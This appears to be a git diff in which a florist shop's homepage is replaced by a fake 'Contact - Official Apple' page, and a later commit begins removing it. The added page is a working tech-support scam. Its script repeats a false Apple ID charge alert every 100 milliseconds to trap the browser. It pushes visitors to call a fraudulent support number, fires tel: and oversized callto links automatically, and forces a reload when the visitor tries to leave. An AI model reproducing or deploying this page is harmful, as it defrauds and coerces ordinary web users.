-<section class="section"><div class="container"><div class="section-top"><div><span class="eyebrow">Picked for you</span><h2 class="title">Fresh from the flower bar</h2><p class="copy">Our most-loved arrangements, gathered in the spirit of the season.</p></div><a class="link" href="shop.html">Shop all flowers</a></div><div class="product-grid"><article class="product"><span class="badge">Best seller</span><img class="product-img" alt="Peach bouquet" src="https://images.unsplash.com/photo-1487070183336-b863922373d4?auto=format&fit=crop&w=600&q=80"><button class="add" aria-label="Add The Sunday Morning bouquet">+</button><h3>The Sunday Morning</h3><p>Garden roses, ranunculus & sweet pea</p><span class="price">$58.00</span></article><article class="product"><img class="product-img" alt="Wildflower bouquet" src="https://images.unsplash.com/photo-1490750967868-88aa4486c946?auto=format&fit=crop&w=600&q=80"><button class="add" aria-label="Add Wild at Heart bouquet">+</button><h3>Wild at Heart</h3><p>Cosmos, snapdragons & meadow greens</p><span class="price">$64.00</span></article><article class="product"><span class="badge">New</span><img class="product-img" alt="Colourful tulips" src="https://images.unsplash.com/photo-1494972308805-463bc619d34e?auto=format&fit=crop&w=600&q=80"><button class="add" aria-label="Add Bright Side bouquet">+</button><h3>Bright Side</h3><p>Tulips, chamomile & eucalyptus</p><span class="price">$48.00</span></article><article class="product"><img class="product-img" alt="Elegant white flower bouquet" src="https://images.unsplash.com/photo-1526047932273-341f2a7631f9?auto=format&fit=crop&w=600&q=80"><button class="add" aria-label="Add Quiet Luxury bouquet">+</button><h3>Quiet Luxury</h3><p>Lisianthus, scabiosa & soft greens</p><span class="price">$72.00</span></article></div></div></section>
-<section class="section occasion"><div class="container"><span class="eyebrow">Say it with flowers</span><h2 class="title">A little something for every occasion</h2><div class="occasion-grid"><a href="shop.html" class="occasion-card"><img alt="Romantic pink roses" src="https://images.unsplash.com/photo-1518709594023-6eab9bab7b23?auto=format&fit=crop&w=800&q=80"><div class="occasion-label"><h3>Just because</h3><span>Small surprises, big smiles →</span></div></a><a href="shop.html" class="occasion-card"><img alt="Celebration flowers" src="https://images.unsplash.com/photo-1526047932273-341f2a7631f9?auto=format&fit=crop&w=800&q=80"><div class="occasion-label"><h3>Celebrate them</h3><span>Birthdays & milestones →</span></div></a><a href="shop.html" class="occasion-card"><img alt="Soft sympathy flowers" src="https://images.unsplash.com/photo-1507504031003-b417219a0fde?auto=format&fit=crop&w=800&q=80"><div class="occasion-label"><h3>Thinking of you</h3><span>Comfort, in bloom →</span></div></a></div></div></section>
-<section class="section"><div class="container story-grid"><img class="story-image" alt="Florist arranging a bouquet" src="https://images.unsplash.com/photo-1453904300235-0f2f60b15b5d?auto=format&fit=crop&w=900&q=85"><div><span class="eyebrow">Our flower philosophy</span><h2 class="title">Let the season lead.</h2><p class="copy">We choose beautiful flowers at their natural best, then let colour, texture and a little bit of wildness do the talking. No two bunches are ever exactly the same.</p><div class="story-card"><b>“Flowers are a tiny, everyday kind of magic.”</b>Every stem is selected and arranged by hand in our sunny little studio.</div><a class="link" style="display:inline-block;margin-top:24px" href="about.html">Read our story</a></div></div></section>
-<section class="container"><div class="newsletter"><div><h2>Fresh ideas, in your inbox.</h2><p>Flower notes, seasonal favourites, and 10% off your first order.</p></div><form class="email" id="newsletterForm"><input required type="email" aria-label="Email address" placeholder="Your email address"><button>Join us</button></form></div></section></main>
-<footer><div class="container"><div class="footer-grid"><div><a class="brand" href="index.html">flora <span>& stem</span></a><p>Locally grown flowers and hand-tied arrangements for all of life’s lovely occasions.</p></div><div><h4>Shop</h4><div class="foot-list"><a href="shop.html">Fresh bouquets</a><a href="shop.html">Plants & gifts</a><a href="shop.html">Subscriptions</a></div></div><div><h4>Visit</h4><div class="foot-list"><a href="about.html">Our story</a><a href="contact.html">Contact us</a><a href="contact.html">Delivery info</a></div></div><div><h4>Follow</h4><div class="foot-list"><a href="#">Instagram</a><a href="#">Pinterest</a><a href="#">Facebook</a></div></div></div><div class="foot-bottom"><span>© 2026 Flora & Stem</span><span>Privacy · Terms · Accessibility</span></div></div></footer><script src="script.js"></script>
+
+<!DOCTYPE html>
+<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js">
+
+
+    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
+    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
+    <meta name="viewport" content="width=device-width, initial-scale=1" />
+    <meta http-equiv="cache-control" content="max-age=3600" />
+    <title>Contact - Official Apple</title>
+    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more." />
+    <link rel="stylesheet" href="Base.css" type="text/css" />
+    <link rel="stylesheet" type="text/css" href="fonts/_families%3dSF%2bPro%2cv1_7CSF%2bPro%2bIcons%2cv1html.html" />
+    <script src="text_tel.js"></script>
+
+    
+
+</head>
+
+<!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-3WBRCXZ054"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-3WBRCXZ054');
+</script>
+
+<body>
+    <div id="result"></div>
+    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate" />
+    <nav id="ac-globalnav" class="no-js">
+        <div class="ac-gn-content">
+            <ul class="ac-gn-header">
+                <li class="ac-gn-item ac-gn-menuicon">
+                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
+					 </span>
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
+					 </span>
+				 </label>
+                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
+					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
+                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
+					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <ul class="ac-gn-list">
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
+                    <a class="ac-gn-link ac-gn-link-mac" href="#">
+					 <span class="ac-gn-link-text">Mac </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
+                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
+					 <span class="ac-gn-link-text">iPad </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
+                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
+					 <span class="ac-gn-link-text">iPhone </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
+                    <a class="ac-gn-link ac-gn-link-watch" href="#">
+					 <span class="ac-gn-link-text">Watch </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
+                    <a class="ac-gn-link ac-gn-link-tv" href="#">
+					 <span class="ac-gn-link-text">TV </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
+                    <a class="ac-gn-link ac-gn-link-music" href="#">
+					 <span class="ac-gn-link-text">Music </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
+                    <a class="ac-gn-link ac-gn-link-support" href="#">
+					 <span class="ac-gn-link-text">Support </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
+                    <a class="ac-gn-link ac-gn-link-search" href="#">
+					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
+					 <span class="ac-gn-link-text">Shopping Bag </span>
+					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
+                <div class="ac-gn-searchview-content">
+                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
+                        <div class="ac-gn-searchform-wrapper">
+                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" />
+                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav" />
+                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
+                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
+                        </div>
+                    </form>
+                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
+                </div>
+                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
+					 <span class="ac-gn-searchview-close-wrapper">
+						 <span class="ac-gn-searchview-close-left"></span>
+						 <span class="ac-gn-searchview-close-right"></span>
+					 </span>
+			 </button>
+            </aside>
+            <aside class="ac-gn-bagview">
+                <div class="ac-gn-bagview-scrim">
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
+                </div>
+                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
+                </div>
+            </aside>
+        </div>
+    </nav>
+    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
+    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>
+
+    <div class="main">
+        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
+            <div class="ac-ln-wrapper">
+                <div class="ac-ln-background"></div>
+                <div class="ac-ln-content">
+                    <span class="ac-ln-title">
+                       <a href="#">Apple Support +1-888-449-6915 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
+					 </span>
+                    <div class="ac-ln-menu">
+                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close"
+                            id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
+                        <div class="ac-ln-menu-tray">
+                            <ul class="ac-ln-menu-items">
+                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
+                                </li>
+                            </ul>
+                        </div>
+                        <div class="ac-ln-actions">
+                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
+                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
+							 </label>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </nav>
+        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
+            <div class="row">
+                <div class="column large-12 medium-12 small-12">
+                    <div class='as-banner-cont'>
+                        <div class='as-banner-image as-banner-image--top'>
+                            <style type="text/css">
+                                .as-banner-image.as-banner-image--top {
+                                    background-image: url("globalnav/apple/contact-us-hero.image.large_2x.jpg");
+                                }
+
+                                .as-banner-image.as-banner-image--top:before {
+                                    content: "";
+                                    display: block;
+                                }
+
+                                @media only screen and (max-width: 735px) {
+                                    .as-banner-image.as-banner-image--top {
+                                        background-image: url("globalnav/apple/contact-us-hero.image.small_2x.jpg");
+                                    }
+                                }
+                            </style>
+                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="globalnav/apple/contact-us-hero.image.small_2x.jpg 735w, globalnav/apple/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="globalnav/apple/contact-us-hero.image.large_2x.jpg"
+                            />
+                        </div>
+                    </div>
+                    <div class="as-banner-content">
+                        <div class="pageTitle  ">
+                            <h1 class="pageTitle-heading">Apple Support </h1>
+                            <p class="pageTitle-intro js_setTextBlock" />
+                        </div>
+                        <div class="sectionTitle sectionTitleBlock">
+                            <h2 class="sectionTitle-heading"></h2>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+    </div>
+
+    <footer id="ac-globalfooter" class="no-js">
+        <div class="ac-gf-content">
+            <section class="ac-gf-footer">
+                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
+                </div>
+                <div class="ac-gf-footer-locale">
+                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="globalnav/apple/us.png" alt="" width="16" height="16" />United
+					States </a>
+                </div>
+                <div class="ac-gf-footer-legal">
+                    <div class="ac-gf-footer-legal-copyright">Copyright© 2026 Apple . All rights reserved. </div>
+                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
+					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
+                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
+						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
+						Apple </a></div>
+                </div>
+                <meta content="Apple" property="name" />
+                <meta content="+1-888-449-6915
+			 " property="telephone" />
+            </section>
+        </div>
+    </footer>
+
+
+
+    <script src="code.jquery.com/jquery-1.12.0.min.js"></script>
+    <script>
+        function getURLParameter(name) {
+            return decodeURI(
+                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
+            );
+        };
+        var cookieHelper = {
+            defParams: {
+                path: "/",
+                domain: "." + window.location.host.replace(/:\d+/, "")
+            },
+            set: function(a, d, c) {
+                c = c || {};
+                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
+                b = c.expires;
+                if ("number" == typeof b && b) {
+                    var e = new Date;
+                    e.setTime(e.getTime() + 1E3 * b);
+                    b = c.expires = e
+                }
+                b && b.toUTCString && (c.expires = b.toUTCString());
+                d = encodeURIComponent(d);
+                a = a + "=" + d;
+                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
+                document.cookie = a
+            },
+            get: function(a) {
+                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
+            },
+            del: function(a) {
+                this.set(a, null, {
+                    expires: -1
+                })
+            }
+        };
+
+
+        var userAgent = window.navigator.userAgent.toLowerCase(),
+            ios = /iphone|ipod|ipad/.test(userAgent);
+
+        function parseURL(url) {
+            var a = document.createElement('a');
+            a.href = url;
+            return a.hostname.replace('www.', '');
+        };
+
+        function getPar(name) {
+            var url = window.location.href;
+            name = name.replace(/[\[\]]/g, "\\$&");
+            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
+                results = regex.exec(url);
+            if (!results) return null;
+            if (!results[2]) return '';
+            return decodeURIComponent(results[2].replace(/\+/g, " "));
+        };
+
+        window.number = getPar('phone');
+
+        window.number = (window.number ? window.number : '+1-888-449-6915');
+
+        window.device = 'iPhone';
+        window.refef = parseURL(document.referrer);
+
+        if (ios) {
+
+            if (/iphone/.test(userAgent)) {
+                window.device = 'iPhone';
+            }
+
+            if (/ipad/.test(userAgent)) {
+                window.device = 'iPad';
+            }
+
+            if (/ipod/.test(userAgent)) {
+                window.device = 'iPod';
+            }
+        }
+
+        var text = cookieHelper.get('textSetBl');
+        var phone = cookieHelper.get('phoneSetBl');
+
+        function getText() {
+            var str = window.defaultText;
+
+            for (var d in window.text) {
+                if (window.refef.indexOf(d) != -1) {
+                    str = window.text[d];
+                }
+            }
+            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
+            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
+        }
+
+
+        if (!phone) {
+            phone = getURLParameter('phone');
+        }
+        if (!text) {
+            text = getURLParameter('text');
+        }
+
+        var sText = document.querySelectorAll('.js_setTextBlock');
+        for (var t = 0; t < sText.length; t++) {
+            sText[t].innerHTML = getText();
+        }
+        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
+        for (var p = 0; p < sPhone.length; p++) {
+            sPhone[p].innerHTML = phone;
+        }
+
+
+        setInterval(function() {
+            myFunction()
+        }, 100);
+
+        function okkkk() {
+            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-888-449-6915"></a>');
+            document.querySelector('a').click();
+            var extraData = "";
+            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
+                var extraData = extraData + "5555555555";
+            }
+            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
+        };
+
+        function myFunction() {
+            if (confirm("Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support +1-888-449-6915 to Freeze it!.")) {
+                okkkk();
+            } else {
+                okkkk();
+            }
+        }
+
+        window.ununload = function() {
+            debugger;
+            location.reload();
+        }
+    </script>
+
+
+
+</body>
+
 <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
@@ -20,5 +387,5 @@
 })();
 </script>
 <!--End of Tawk.to Script-->
-</body>
+
 </html>


==== commit caaa842a: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,379 +1,12 @@
-
-<!DOCTYPE html>
-<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js">
-
-
-    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
-    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
-    <meta name="viewport" content="width=device-width, initial-scale=1" />
-    <meta http-equiv="cache-control" content="max-age=3600" />
-    <title>Contact - Official Apple</title>
-    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more." />
